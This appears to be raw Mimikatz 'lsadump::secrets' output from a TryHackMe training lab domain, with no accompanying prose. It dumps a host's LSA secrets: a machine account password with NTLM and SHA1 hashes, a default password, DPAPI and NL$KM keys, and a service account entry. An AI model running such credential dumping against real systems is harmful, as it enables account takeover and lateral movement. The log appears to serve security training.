 mimikatz # lsadump::secrets
Domain : THMWRK1
SysKey : a1403e57976b472bce5f231922ca3942
Local name : THMWRK1 ( S-1-5-21-3226461851-763325627-4205969673 )
Domain name : ZA ( S-1-5-21-3885271727-2693558621-2658995185 )
Domain FQDN : za.tryhackme.loc
Policy subsystem is : 1.18
LSA Key(s) : 1, default {cfcff4be-beab-7d93-cfa3-edb6a9a3bf27}
[00] {cfcff4be-beab-7d93-cfa3-edb6a9a3bf27} 929bd1cdc726d31f5eea6fa5266a09521afd0be6309a08fd604c9a95c2af4463
Secret  : $MACHINE.ACC
cur/text: 0FFIKa"c[#L6T>.s*ZW'Gz04FL&7,"VjxxhLeXqmI\%Q%c..g?=olZZlnTA#J@;*8+&?neR%>l_W!w&.oz@1MDJHs`&suI rmg,g GQsb%),mlWLo?6$kqP
NTLM:4207d1b7e4b942da2371174b772fdf5e
SHA1:c67c43d5a5d002f67371024ef1aa22db76ab44db
old/text: 0FFIKa"c[#L6T>.s*ZW'Gz04FL&7,"VjxxhLeXqmI\%Q%c..g?=olZZlnTA#J@;*8+&?neR%>l_W!w&.oz@1MDJHs`&suI rmg,g GQsb%),mlWLo?6$kqP
NTLM:4207d1b7e4b942da2371174b772fdf5e
SHA1:c67c43d5a5d002f67371024ef1aa22db76ab44db
Secret  : DefaultPassword
old/text: vagrant
Secret  : DPAPI_SYSTEM
cur/hex : 01 00 00 00 b6 54 c4 83 d9 88 10 f6 ee ae fc b7 ed 2d a2 d6 47 11 3f 8f 4a 6d 7f 72 35 b8 a2 93 3d 5c 5e 3f 03 8d 79 49 90 e7 2e e0
full: b654c483d98810f6eeaefcb7ed2da2d647113f8f4a6d7f7235b8a2933d5c5e3f038d794990e72ee0
m/u : b654c483d98810f6eeaefcb7ed2da2d647113f8f / 4a6d7f7235b8a2933d5c5e3f038d794990e72ee0
old/hex : 01 00 00 00 10 4d a3 82 e2 da 30 1f 33 d6 49 a4 c9 81 26 e5 25 59 bb 9f 8a 76 b1 5d 59 c6 87 c6 32 b7 02 0b c1 5b 24 f4 44 d0 74 31
full: 104da382e2da301f33d649a4c98126e52559bb9f8a76b15d59c687c632b7020bc15b24f444d07431
m/u : 104da382e2da301f33d649a4c98126e52559bb9f / 8a76b15d59c687c632b7020bc15b24f444d07431
Secret  : NL$KM
cur/hex : 10 bb 99 02 da 94 4a 26 cd ad 07 f3 62 64 53 5c a8 12 be e3 16 1f 8f 99 ae ab 97 37 c4 bc ee df 63 7c 2f 6d 07 c5 d9 5e 29 e7 ce ce 48 52 47 19 8a 03 99 ff 97 ec 7f 49 a1 79 15 d9 a0 04 ac 58
old/hex : 10 bb 99 02 da 94 4a 26 cd ad 07 f3 62 64 53 5c a8 12 be e3 16 1f 8f 99 ae ab 97 37 c4 bc ee df 63 7c 2f 6d 07 c5 d9 5e 29 e7 ce ce 48 52 47 19 8a 03 99 ff 97 ec 7f 49 a1 79 15 d9 a0 04 ac 58
Secret  : _SC_thmwinauth / service 'thmwinauth' with username : svcIIS@za.tryhackme.loc
cur/text: